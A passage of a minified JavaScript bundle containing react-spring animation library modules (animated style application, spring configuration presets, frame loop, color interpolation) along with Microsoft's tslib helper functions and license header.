b=/^--/;function $(a,d){return d==null||typeof d=="boolean"||d===""?"":typeof d=="number"&&d!==0&&!b.test(a)&&!(pe.hasOwnProperty(a)&&pe[a])?d+"px":(""+d).trim()}const H={};function ae(a,d){if(!a.nodeType||!a.setAttribute)return!1;const P=a.nodeName==="filter"||a.parentNode&&a.parentNode.nodeName==="filter",D=d,{style:X,children:x,scrollTop:U,scrollLeft:Q}=D,G=(0,O.Z)(D,["style","children","scrollTop","scrollLeft"]),ce=Object.values(G),Pe=Object.keys(G).map(W=>P||a.hasAttribute(W)?W:H[W]||(H[W]=W.replace(/([A-Z])/g,ve=>"-"+ve.toLowerCase())));r.fT.onWrite(()=>{x!==void 0&&(a.textContent=x);for(let W in X)if(X.hasOwnProperty(W)){const ve=$(W,X[W]);W==="float"?W="cssFloat":b.test(W)?a.style.setProperty(W,ve):a.style[W]=ve}Pe.forEach((W,ve)=>{a.setAttribute(W,ce[ve])}),U!==void 0&&(a.scrollTop=U),Q!==void 0&&(a.scrollLeft=Q)})}let pe={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0};const L=(a,d)=>a+d.charAt(0).toUpperCase()+d.substring(1),q=["Webkit","Ms","Moz","O"];pe=Object.keys(pe).reduce((a,d)=>(q.forEach(P=>a[L(P,d)]=a[d]),a),pe);const Y=/^(matrix|translate|scale|rotate|skew)/,oe=/^(translate)/,we=/^(rotate|skew)/,_e=(a,d)=>g.is.num(a)&&a!==0?a+d:a,fe=(a,d)=>g.is.arr(a)?a.every(P=>fe(P,d)):g.is.num(a)?a===d:parseFloat(a)===d;class Ie extends v.rS{constructor(d){let{x:P,y:D,z:X}=d,x=(0,O.Z)(d,["x","y","z"]);const U=[],Q=[];(P||D||X)&&(U.push([P||0,D||0,X||0]),Q.push(G=>["translate3d("+G.map(ce=>_e(ce,"px")).join(",")+")",fe(G,0)])),(0,g.S6)(x,(G,ce)=>{if(ce==="transform")U.push([G||""]),Q.push(Pe=>[Pe,Pe===""]);else if(Y.test(ce)){if(delete x[ce],g.is.und(G))return;const Pe=oe.test(ce)?"px":we.test(ce)?"deg":"";U.push((0,g.qo)(G)),Q.push(ce==="rotate3d"?([W,ve,Ne,Te])=>["rotate3d("+W+","+ve+","+Ne+","+_e(Te,Pe)+")",fe(Te,0)]:W=>[ce+"("+W.map(ve=>_e(ve,Pe)).join(",")+")",fe(W,ce.startsWith("scale")?1:0)])}}),U.length&&(x.transform=new Se(U,Q)),super(x)}}class Se extends p.B0{constructor(d,P){super(),this.inputs=d,this.transforms=P,this._value=null,this._children=new Set}get(){return this._value||(this._value=this._get())}_get(){let d="",P=!0;return(0,g.S6)(this.inputs,(D,X)=>{const x=(0,p.je)(D[0]),[U,Q]=this.transforms[X](g.is.arr(x)?x:D.map(p.je));d+=" "+U,P=P&&Q}),P?"none":d}addChild(d){this._children.size||(0,g.S6)(this.inputs,P=>(0,g.S6)(P,D=>{const X=(0,p.Qb)(D);X&&X.addChild(this)})),this._children.add(d)}removeChild(d){this._children.delete(d),this._children.size||(0,g.S6)(this.inputs,P=>(0,g.S6)(P,D=>{const X=(0,p.Qb)(D);X&&X.removeChild(this)}))}onParentChange(d){d.type=="change"&&(this._value=null),(0,g.S6)(this._children,P=>{P.onParentChange(d)})}}const Ce=["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"];r.f0({colorNames:z,createStringInterpolator:j.q,batchedUpdates:k.unstable_batchedUpdates});const A=(0,v.Ld)(Ce,{applyAnimatedValues:ae,createAnimatedStyle:a=>new Ie(a),getComponentProps:a=>(0,O.Z)(a,["scrollTop","scrollLeft"])}).animated},76898:function(Fe,ue,E){E.d(ue,{b:function(){return r}});var O=E(25365),r=typeof window<"u"&&window.document&&window.document.createElement?O.useLayoutEffect:O.useEffect},21797:function(Fe,ue,E){E.d(ue,{He:function(){return ae},Ld:function(){return Ce},eC:function(){return q},f3:function(){return H},iG:function(){return L},if:function(){return we},rS:function(){return oe},ys:function(){return $}});var O=E(2341),r=E(35578),k=E(81539),j=E(97854),re=E(77605),z=E(63685),v=E(25365),g=E(76898);const p=Symbol.for("Animated:node"),b=A=>!!A&&A[p]===A,$=A=>A&&A[p],H=(A,a)=>(0,O.dE)(A,p,a),ae=A=>A&&A[p]&&A[p].getPayload();class pe{constructor(){this.payload=void 0,H(this,this)}getPayload(){return this.payload||[]}}class L extends pe{constructor(a){super(),this._value=a,this.done=!0,this.elapsedTime=void 0,this.lastPosition=void 0,this.lastVelocity=void 0,this.v0=void 0,O.is.num(this._value)&&(this.lastPosition=this._value)}static create(a,d){return new L(a)}getPayload(){return[this]}getValue(){return this._value}setValue(a,d){return O.is.num(a)&&(this.lastPosition=a,d&&(a=Math.round(a/d)*d,this.done&&(this.lastPosition=a))),this._value===a?!1:(this._value=a,!0)}reset(){const{done:a}=this;this.done=!1,O.is.num(this._value)&&(this.elapsedTime=0,this.lastPosition=this._value,a&&(this.lastVelocity=null),this.v0=null)}}class q extends L{constructor(a,d){super(0),this._value=void 0,this._string=null,this._toString=void 0,this._toString=(0,r.m)({output:[a,d]})}static create(a,d=a){if(O.is.str(a)&&O.is.str(d))return new q(a,d);throw TypeError('Expected "from" and "to" to be strings')}getValue(){let a=this._string;return a??(this._string=this._toString(this._value))}setValue(a){if(!O.is.num(a))this._string=a,this._value=1;else if(super.setValue(a))this._string=null;else return!1;return!0}reset(a){a&&(this._toString=(0,r.m)({output:[this.getValue(),a]})),this._value=0,super.reset()}}const Y={current:null};class oe extends pe{constructor(a=null){super(),this.source=void 0,this.setValue(a)}getValue(a){if(!this.source)return null;const d={};return(0,O.S6)(this.source,(P,D)=>{if(b(P))d[D]=P.getValue(a);else{const X=(0,k.Qb)(P);X?d[D]=X.get():a||(d[D]=P)}}),d}setValue(a){this.source=a,this.payload=this._makePayload(a)}reset(){this.payload&&(0,O.S6)(this.payload,a=>a.reset())}_makePayload(a){if(a){const d=new Set;return(0,O.S6)(a,this._addToPayload,d),Array.from(d)}}_addToPayload(a){(0,k.Qb)(a)&&Y.current&&Y.current.dependencies.add(a);const P=ae(a);P&&(0,O.S6)(P,D=>this.add(D))}}class we extends oe{constructor(a,d){super(null),this.source=void 0,super.setValue(this._makeAnimated(a,d))}static create(a,d){return new we(a,d)}getValue(){return this.source.map(a=>a.getValue())}setValue(a){const d=this.getPayload();a&&a.length==d.length?(0,O.S6)(d,(P,D)=>P.setValue(a[D])):(this.source=this._makeAnimated(a),this.payload=this._makePayload(this.source))}_makeAnimated(a,d=a){return a?a.map((P,D)=>((0,O.Df)(P)?q:L).create(P,d[D])):[]}}class _e extends oe{constructor(a){super(null),this.update=a,this.dirty=!1}setValue(a,d){if(a){if(d&&(Y.current=d,a.style)){const{createAnimatedStyle:P}=d.host;a=(0,re.Z)((0,re.Z)({},a),{},{style:P(a.style)})}super.setValue(a),Y.current=null}}onParentChange({type:a}){!this.dirty&&a==="change"&&(this.dirty=!0,z.fT.onFrame(()=>{this.dirty=!1,this.update()}))}}const fe=(A,a)=>(0,v.forwardRef)((d,P)=>{const D=(0,v.useRef)(null),X=!O.is.fun(A)||A.prototype&&A.prototype.isReactComponent,x=(0,j.NW)(),U=new _e(()=>{const G=D.current;if(X&&!G)return;(G?a.applyAnimatedValues(G,U.getValue(!0)):!1)===!1&&x()}),Q=new Set;return U.setValue(d,{dependencies:Q,host:a}),(0,g.b)(()=>((0,O.S6)(Q,G=>G.addChild(U)),()=>(0,O.S6)(Q,G=>G.removeChild(U)))),(0,v.createElement)(A,(0,re.Z)({},a.getComponentProps(U.getValue()),{ref:X&&(G=>{D.current=Ie(P,G)})}))});function Ie(A,a){return A&&(O.is.fun(A)?A(a):A.current=a),a}const Se=Symbol.for("AnimatedComponent"),Ce=(A,{applyAnimatedValues:a=()=>!1,createAnimatedStyle:d=D=>new oe(D),getComponentProps:P=D=>D}={})=>{const D={applyAnimatedValues:a,createAnimatedStyle:d,getComponentProps:P},X=x=>{const U=Ee(x)||"Anonymous";return O.is.str(x)?x=fe(x,D):x=x[Se]||(x[Se]=fe(x,D)),x.displayName="Animated("+U+")",x};return(0,O.S6)(A,(x,U)=>{O.is.str(U)||(U=Ee(x)),X[U]=X(x)}),{animated:X}},Ee=A=>O.is.str(A)?A:A&&O.is.str(A.displayName)?A.displayName:O.is.fun(A)&&A.name||null},35578:function(Fe,ue,E){E.d(ue,{m:function(){return k}});var O=E(63685),r=E(2341),k=function(z,v,g){if(r.is.fun(z))return z;if(r.is.arr(z))return k({range:z,output:v,extrapolate:g});if(r.is.str(z.output[0]))return O.qS(z);var p=z,b=p.output,$=p.range||[0,1],H=p.extrapolateLeft||p.extrapolate||"extend",ae=p.extrapolateRight||p.extrapolate||"extend",pe=p.easing||function(L){return L};return function(L){var q=re(L,$);return j(L,$[q],$[q+1],b[q],b[q+1],pe,H,ae,p.map)}};function j(z,v,g,p,b,$,H,ae,pe){var L=pe?pe(z):z;if(L<v){if(H==="identity")return L;H==="clamp"&&(L=v)}if(L>g){if(ae==="identity")return L;ae==="clamp"&&(L=g)}return p===b?p:v===g?z<=v?p:b:(v===-1/0?L=-L:g===1/0?L=L-v:L=(L-v)/(g-v),L=$(L),p===-1/0?L=-L:b===1/0?L=L+p:L=L*(b-p)+p,L)}function re(z,v){for(var g=1;g<v.length-1&&!(v[g]>=z);++g);return g-1}},63685:function(Fe,ue,E){E.d(ue,{f0:function(){return pe},MA:function(){return H},Yf:function(){return p},qS:function(){return re},fT:function(){return z},zO:function(){return g},U7:function(){return $},yu:function(){return b},to:function(){return v},uI:function(){return ae}});var O=function(q){return $(q)},r=function(){function q(Y){Y===void 0&&(Y=O);var oe=!0,we=!1,_e=0,fe=[],Ie=0,Se=new Set,Ce=new Set,Ee=new Set,A=function(x){var U=fe.indexOf(x);U<0&&(U=fe.findIndex(function(Q){return Q.priority>x.priority}),fe.splice(~U?U:fe.length,0,x))},a=function(){if(!oe)try{D(),Y(a)}catch(x){console.error(x)}},d=function(){oe&&(oe=!1,_e==0&&(_e=g(),Y(a)))},P=[];this.setTimeout=function(x,U){var Q=g()+U,G=function(){var W=P.findIndex(function(ve){return ve.cancel==G});W>=0&&P.splice(W,1)},ce=k(P,function(W){return W.time>Q}),Pe={time:Q,handler:x,cancel:G};return P.splice(ce,0,Pe),d(),Pe};var D=this.advance=function(){var x=g();if(Se.size&&(Se.forEach(A),Se.clear()),P.length&&H(function(){var Q=k(P,function(G){return G.time>x});P.splice(0,Q).forEach(function(G){return G.handler()})}),x>_e){var U=Math.min(64,x-_e);_e=x,H(function(){fe.length&&(ae(fe),fe=fe.filter(function(Q){return Ie=Q.priority,Q.idle||Q.advance(U),!Q.idle}),Ie=0),Ce.size&&(Ce.forEach(function(Q){return Q(x)}),Ce.clear()),Ee.size&&(we=!0,Ee.forEach(function(Q){return Q(x)}),Ee.clear(),we=!1)})}};if(this.start=function(x){Ie>x.priority?Se.add(x):(A(x),d())},this.onFrame=function(x){Ce.add(x),d()},this.onWrite=function(x){we?x(_e):Ee.add(x)},typeof process<"u"&&!1)var X}return q}();function k(q,Y){var oe=q.findIndex(Y);return oe<0?q.length:oe}var j=E(2341),re,z=new r,v,g=function(){return performance.now()},p=null,b=!1,$=typeof window<"u"?window.requestAnimationFrame:function(){return-1},H=function(q){return q()},ae=j.ZT,pe=function(q){var Y;return Y=Object.assign({to:v,now:g,frameLoop:z,colorNames:p,skipAnimation:b,createStringInterpolator:re,requestAnimationFrame:$,batchedUpdates:H,willAdvance:ae},L(q)),v=Y.to,g=Y.now,z=Y.frameLoop,p=Y.colorNames,b=Y.skipAnimation,re=Y.createStringInterpolator,$=Y.requestAnimationFrame,H=Y.batchedUpdates,ae=Y.willAdvance,Y};function L(q){var Y={};for(var oe in q)q[oe]!==void 0&&(Y[oe]=q[oe]);return Y}},2341:function(Fe,ue,E){E.d(ue,{Df:function(){return z},S6:function(){return v},Xy:function(){return re},ZT:function(){return r},dE:function(){return k},is:function(){return j},qo:function(){return g},yl:function(){return p}});var O=E(63685),r=function(){},k=function(b,$,H){return Object.defineProperty(b,$,{value:H,writable:!0,configurable:!0})},j={arr:Array.isArray,obj:function(b){return!!b&&b.constructor.name==="Object"},fun:function(b){return typeof b=="function"},str:function(b){return typeof b=="string"},num:function(b){return typeof b=="number"},und:function(b){return b===void 0}};function re(b,$){if(j.arr(b)){if(!j.arr($)||b.length!==$.length)return!1;for(var H=0;H<b.length;H++)if(b[H]!==$[H])return!1;return!0}return b===$}var z=function(b){return j.str(b)&&(b[0]=="#"||/\d/.test(b)||!!(O.Yf&&O.Yf[b]))},v=function(b,$,H){j.fun(b.forEach)?b.forEach($,H):Object.keys(b).forEach(function(ae){return $.call(H,b[ae],ae)})},g=function(b){return j.und(b)?[]:j.arr(b)?b:[b]};function p(b,$){if(b.size){var H=Array.from(b);b.clear(),v(H,$)}}},97854:function(Fe,ue,E){E.d(ue,{NW:function(){return k},tf:function(){return r}});var O=E(25365),r=function(re){return(0,O.useEffect)(re,[])},k=function(){var re=(0,O.useState)(0)[1],z=(0,O.useRef)(!1);return r(function(){return function(){z.current=!0}}),function(){z.current||re({})}};function j(re){var z=useRef(void 0);return useEffect(function(){z.current=re}),z.current}},93757:function(Fe,ue,E){E.d(ue,{q:function(){return Ge}});/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var O=function(o,s){return O=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(f,m){f.__proto__=m}||function(f,m){for(var y in m)m.hasOwnProperty(y)&&(f[y]=m[y])},O(o,s)};function r(o,s){O(o,s);function f(){this.constructor=o}o.prototype=s===null?Object.create(s):(f.prototype=s.prototype,new f)}var k=function(){return k=Object.assign||function(s){for(var f,m=1,y=arguments.length;m<y;m++){f=arguments[m];for(var c in f)Object.prototype.hasOwnProperty.call(f,c)&&(s[c]=f[c])}return s},k.apply(this,arguments)};function j(o,s){var f={};for(var m in o)Object.prototype.hasOwnProperty.call(o,m)&&s.indexOf(m)<0&&(f[m]=o[m]);if(o!=null&&typeof Object.getOwnPropertySymbols=="function")for(var y=0,m=Object.getOwnPropertySymbols(o);y<m.length;y++)s.indexOf(m[y])<0&&Object.prototype.propertyIsEnumerable.call(o,m[y])&&(f[m[y]]=o[m[y]]);return f}function re(o,s,f,m){var y=arguments.length,c=y<3?s:m===null?m=Object.getOwnPropertyDescriptor(s,f):m,C;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")c=Reflect.decorate(o,s,f,m);else for(var K=o.length-1;K>=0;K--)(C=o[K])&&(c=(y<3?C(c):y>3?C(s,f,c):C(s,f))||c);return y>3&&c&&Object.defineProperty(s,f,c),c}function z(o,s){return function(f,m){s(f,m,o)}}function v(o,s){if(typeof Reflect=="object"&&typeof Reflect.metadata=="function")return Reflect.metadata(o,s)}function g(o,s,f,m){function y(c){return c instanceof f?c:new f(function(C){C(c)})}return new(f||(f=Promise))(function(c,C){function K(le){try{V(m.next(le))}catch(Me){C(Me)}}function xe(le){try{V(m.throw(le))}catch(Me){C(Me)}}function V(le){le.done?c(le.value):y(le.value).then(K,xe)}V((m=m.apply(o,s||[])).next())})}function p(o,s){var f={label:0,sent:function(){if(c[0]&1)throw c[1];return c[1]},trys:[],ops:[]},m,y,c,C;return C={next:K(0),throw:K(1),return:K(2)},typeof Symbol=="function"&&(C[Symbol.iterator]=function(){return this}),C;function K(V){return function(le){return xe([V,le])}}function xe(V){if(m)throw new TypeError("Generator is already executing.");for(;f;)try{if(m=1,y&&(c=V[0]&2?y.return:V[0]?y.throw||((c=y.return)&&c.call(y),0):y.next)&&!(c=c.call(y,V[1])).done)return c;switch(y=0,c&&(V=[V[0]&2,c.value]),V[0]){case 0:case 1:c=V;break;case 4:return f.label++,{value:V[1],done:!1};case 5:f.label++,y=V[1],V=[0];continue;case 7:V=f.ops.pop(),f.trys.pop();continue;default:if(c=f.trys,!(c=c.length>0&&c[c.length-1])&&(V[0]===6||V[0]===2)){f=0;continue}if(V[0]===3&&(!c||V[1]>c[0]&&V[1]<c[3])){f.label=V[1];break}if(V[0]===6&&f.label<c[1]){f.label=c[1],c=V;break}if(c&&f.label<c[2]){f.label=c[2],f.ops.push(V);break}c[2]&&f.ops.pop(),f.trys.pop();continue}V=s.call(o,f)}catch(le){V=[6,le],y=0}finally{m=c=0}if(V[0]&5)throw V[1];return{value:V[0]?V[1]:void 0,done:!0}}}function b(o,s,f,m){m===void 0&&(m=f),o[m]=s[f]}function $(o,s){for(var f in o)f!=="default"&&!s.hasOwnProperty(f)&&(s[f]=o[f])}function H(o){var s=typeof Symbol=="function"&&Symbol.iterator,f=s&&o[s],m=0;if(f)return f.call(o);if(o&&typeof o.length=="number")return{next:function(){return o&&m>=o.length&&(o=void 0),{value:o&&o[m++],done:!o}}};throw new TypeError(s?"Object is not iterable.":"Symbol.iterator is not defined.")}function ae(o,s){var f=typeof Symbol=="function"&&o[Symbol.iterator];if(!f)return o;var m=f.call(o),y,c=[],C;try{for(;(s===void 0||s-- >0)&&!(y=m.next()).done;)c.push(y.value)}catch(K){C={error:K}}finally{try{y&&!y.done&&(f=m.return)&&f.call(m)}finally{if(C)throw C.error}}return c}function pe(){for(var o=[],s=0;s<arguments.length;s++)o=o.concat(ae(arguments[s]));return o}function L(){for(var o=0,s=0,f=arguments.length;s<f;s++)o+=arguments[s].length;for(var m=Array(o),y=0,s=0;s<f;s++)for(var c=arguments[s],C=0,K=c.length;C<K;C++,y++)m[y]=c[C];return m}function q(o){return this instanceof q?(this.v=o,this):new q(o)}function Y(o,s,f){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var m=f.apply(o,s||[]),y,c=[];return y={},C("next"),C("throw"),C("return"),y[Symbol.asyncIterator]=function(){return this},y;function C(de){m[de]&&(y[de]=function(Ze){return new Promise(function(Ke,$e){c.push([de,Ze,Ke,$e])>1||K(de,Ze)})})}function K(de,Ze){try{xe(m[de](Ze))}catch(Ke){Me(c[0][3],Ke)}}function xe(de){de.value instanceof q?Promise.resolve(de.value.v).then(V,le):Me(c[0][2],de)}function V(de){K("next",de)}function le(de){K("throw",de)}function Me(de,Ze){de(Ze),c.shift(),c.length&&K(c[0][0],c[0][1])}}function oe(o){var s,f;return s={},m("next"),m("throw",function(y){throw y}),m("return"),s[Symbol.iterator]=function(){return this},s;function m(y,c){s[y]=o[y]?function(C){return(f=!f)?{value:q(o[y](C)),done:y==="return"}:c?c(C):C}:c}}function we(o){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var s=o[Symbol.asyncIterator],f;return s?s.call(o):(o=typeof H=="function"?H(o):o[Symbol.iterator](),f={},m("next"),m("throw"),m("return"),f[Symbol.asyncIterator]=function(){return this},f);function m(c){f[c]=o[c]&&function(C){return new Promise(function(K,xe){C=o[c](C),y(K,xe,C.done,C.value)})}}function y(c,C,K,xe){Promise.resolve(xe).then(function(V){c({value:V,done:K})},C)}}function _e(o,s){return Object.defineProperty?Object.defineProperty(o,"raw",{value:s}):o.raw=s,o}function fe(o){if(o&&o.__esModule)return o;var s={};if(o!=null)for(var f in o)Object.hasOwnProperty.call(o,f)&&(s[f]=o[f]);return s.default=o,s}function Ie(o){return o&&o.__esModule?o:{default:o}}function Se(o,s){if(!s.has(o))throw new TypeError("attempted to get private field on non-instance");return s.get(o)}function Ce(o,s,f){if(!s.has(o))throw new TypeError("attempted to set private field on non-instance");return s.set(o,f),f}var Ee=E(81539),A=E(35578),a="[-+]?\\d*\\.?\\d+",d=a+"%";function P(){for(var o=[],s=0;s<arguments.length;s++)o[s]=arguments[s];return"\\(\\s*("+o.join(")\\s*,\\s*(")+")\\s*\\)"}var D=new RegExp("rgb"+P(a,a,a)),X=new RegExp("rgba"+P(a,a,a,a)),x=new RegExp("hsl"+P(a,d,d)),U=new RegExp("hsla"+P(a,d,d,a)),Q=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,G=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,ce=/^#([0-9a-fA-F]{6})$/,Pe=/^#([0-9a-fA-F]{8})$/,W=E(63685);function ve(o){var s;return typeof o=="number"?o>>>0===o&&o>=0&&o<=4294967295?o:null:(s=ce.exec(o))?parseInt(s[1]+"ff",16)>>>0:W.Yf&&W.Yf[o]!==void 0?W.Yf[o]:(s=D.exec(o))?(Ve(s[1])<<24|Ve(s[2])<<16|Ve(s[3])<<8|255)>>>0:(s=X.exec(o))?(Ve(s[1])<<24|Ve(s[2])<<16|Ve(s[3])<<8|Be(s[4]))>>>0:(s=Q.exec(o))?parseInt(s[1]+s[1]+s[2]+s[2]+s[3]+s[3]+"ff",16)>>>0:(s=Pe.exec(o))?parseInt(s[1],16)>>>0:(s=G.exec(o))?parseInt(s[1]+s[1]+s[2]+s[2]+s[3]+s[3]+s[4]+s[4],16)>>>0:(s=x.exec(o))?(Te(Qe(s[1]),Re(s[2]),Re(s[3]))|255)>>>0:(s=U.exec(o))?(Te(Qe(s[1]),Re(s[2]),Re(s[3]))|Be(s[4]))>>>0:null}function Ne(o,s,f){return o<60?[s,f,0]:o<120?[f,s,0]:o<180?[0,s,f]:o<240?[0,f,s]:o<300?[f,0,s]:[s,0,f]}function Te(o,s,f){var m=(1-Math.abs(2*f-1))*s,y=m*(1-Math.abs(o/60%2-1)),c=f-m/2,C=Ne(o,m,y),K=C[0],xe=C[1],V=C[2];return Math.round((K+c)*255)<<24|Math.round((xe+c)*255)<<16|Math.round((V+c)*255)<<8}function Ve(o){var s=parseInt(o,10);return s<0?0:s>255?255:s}function Qe(o){var s=parseFloat(o);return(s%360+360)%360/360}function Be(o){var s=parseFloat(o);return s<0?0:s>1?255:Math.round(s*255)}function Re(o){var s=parseFloat(o);return s<0?0:s>100?1:s/100}function je(o){var s=ve(o);if(s===null)return o;s=s||0;var f=(s&4278190080)>>>24,m=(s&16711680)>>>16,y=(s&65280)>>>8,c=(s&255)/255;return"rgba("+f+", "+m+", "+y+", "+c+")"}var ze=/[+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,We=/(#(?:[0-9a-f]{2}){2,4}|(#[0-9a-f]{3})|(rgb|hsl)a?\((-?\d+%?[,\s]+){2,3}\s*[\d\.]+%?\))/gi,ke,Ye=/rgba\(([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+)\)/gi,et=function(o,s,f,m,y){return"rgba("+Math.round(s)+", "+Math.round(f)+", "+Math.round(m)+", "+y+")"},Ge=function(o){ke||(ke=W.Yf?new RegExp("("+Object.keys(W.Yf).join("|")+")","g"):/^\b$/);var s=o.output.map(function(c){return(0,Ee.je)(c).replace(We,je).replace(ke,je)}),f=s.map(function(c){return c.match(ze).map(Number)}),m=f[0].map(function(c,C){return f.map(function(K){if(!(C in K))throw Error('The arity of each "output" value must be equal');return K[C]})}),y=m.map(function(c){return(0,A.m)(k(k({},o),{output:c}))});return function(c){var C=0;return s[0].replace(ze,function(){return String(y[C++](c))}).replace(Ye,et)}}},81539:function(Fe,ue,E){E.d(ue,{B0:function(){return v},Qb:function(){return j},je:function(){return k}});var O=Symbol.for("FluidValue:config"),r=function(g){return!!j(g)};function k(g){var p=j(g);return p?p.get():g}function j(g){if(g)return g[O]}function re(g,p){Object.defineProperty(g,O,{value:p,configurable:!0})}function z(g,p){var b=j(g);if(b)return b.addChild(p),function(){return b.removeChild(p)}}var v=function(){function g(){re(this,this)}return g}()},6957:function(Fe,ue,E){E.d(ue,{config:function(){return fe},useTransition:function(){return yt}});var O=E(76898),r=E(2341),k=E(81539),j=E(63685),re=E(97854),z=E(35578),v=E(77605),g=E(25365),p=E(21797);function b(n,e){if(n.length!==e.length)return!1;for(var t=0;t<n.length;t++)if(n[t]!==e[t])return!1;return!0}function $(n,e){var t=(0,g.useState)(function(){return{inputs:e,result:n()}})[0],i=(0,g.useRef)(!0),u=(0,g.useRef)(t),l=i.current||!!(e&&u.current.inputs&&b(e,u.current.inputs)),h=l?u.current:{inputs:e,result:n()};return(0,g.useEffect)(function(){i.current=!1,u.current=h},[h]),h.result}function H(n,e){return $(function(){return n},e)}var ae=null,pe=null,L="react-spring: ",q=!1;function Y(){q||(q=!0,console.warn(L+'The "interpolate" function is deprecated in v10 (use "to" instead)'))}var oe=E(69740),we=E(93757);function _e(n,e,t=1e3){useLayoutEffect(()=>{if(e){let i=0;each(n,(u,l)=>{if(!u.current)return;const{controllers:h}=u.current;if(h.length){let _=t*e[l];isNaN(_)?_=i:i=_,each(h,S=>{each(S.queue,I=>{I.delay=_+(I.delay||0)}),S.start()})}})}else{let i=Promise.resolve();each(n,u=>{const{controllers:l,start:h}=u.current||{};if(l&&l.length){const _=l.map(S=>{const I=S.queue;return S.queue=[],I});i=i.then(()=>(each(l,(S,I)=>S.queue.push(..._[I])),h()))}})}})}const fe={default:{tension:170,friction:26},gentle:{tension:120,friction:14},wobbly:{tension:180,friction:12},stiff:{tension:210,friction:20},slow:{tension:280,friction:60},molasses:{tension:280,friction:120}},Ie=n=>n,Se=(0,v.Z)((0,v.Z)({},fe.default),{},{mass:1,damping:1,easing:Ie,clamp:!1});class Ce{constructor(){this.tension=void 0,this.friction=void 0,this.frequency=void 0,this.damping=void 0,this.mass=void 0,this.velocity=0,this.restVelocity=void 0,this.precision=void 0,this.progress=void 0,this.duration=void 0,this.easing=void 0,this.clamp=void 0,this.bounce=void 0,this.decay=void 0,this.round=void 0,Object.assign(this,Se)}}function Ee(n,e,t){t&&(t=(0,v.Z)({},t),A(t,e),e=(0,v.Z)((0,v.Z)({},t),e)),A(n,e),Object.assign(n,e);for(const h in Se)n[h]==null&&(n[h]=Se[h]);let{mass:i,frequency:u,damping:l}=n;return r.is.und(u)||(u<.01&&(u=.01),l<0&&(l=0),n.tension=Math.pow(2*Math.PI/u,2)*i,n.friction=4*Math.PI*l*i/u),n}function A(n,e){if(!r.is.und(e.decay))n.duration=void 0;else{const t=!r.is.und(e.tension)||!r.is.und(e.friction);(t||!r.is.und(e.frequency)||!r.is.und(e.damping)||!r.is.und(e.mass))&&(n.duration=void 0,n.decay=void 0),t&&(n.frequency=void 0)}}const a=[];class d{constructor(){this.changed=!1,this.values=a,this.toValues=null,this.fromValues=a,this.to=void 0,this.from=void 0,this.config=new Ce,this.immediate=!1,this.onStart=void 0,this.onChange=void 0,this.onRest=[]}}const P=(n,e)=>$(n,e||[{}]);function D(n,...e){return r.is.fun(n)?n(...e):n}const X=(n,e)=>n===!0||!!(e&&n&&(r.is.fun(n)?n(e):(0,r.qo)(n).includes(e))),x=(n,e,t)=>n&&(r.is.fun(n)?n(e,t):r.is.arr(n)?n[e]:(0,v.Z)({},n)),U=(n,e)=>!r.is.und(Q(n,e)),Q=(n,e)=>n.default===!0?n[e]:n.default?n.default[e]:void 0,G=(n,e=[],t={})=>{let i=Pe;n.default&&n.default!==!0&&(n=n.default,i=Object.keys(n));for(const u of i){const l=n[u];!r.is.und(l)&&!e.includes(u)&&(t[u]=l)}return t},ce=(n,e,t)=>G(e,t,n),Pe=["pause","cancel","config","immediate","onDelayEnd","onProps","onStart","onChange","onRest"],W={config:1,from:1,to:1,ref:1,loop:1,reset:1,pause:1,cancel:1,reverse:1,immediate:1,default:1,delay:1,onDelayEnd:1,onProps:1,onStart:1,onChange:1,onRest:1,items:1,trail:1,sort:1,expires:1,initial:1,enter:1,update:1,leave:1,children:1,keys:1,callId:1,parentId:1};function ve(n){const e={};let 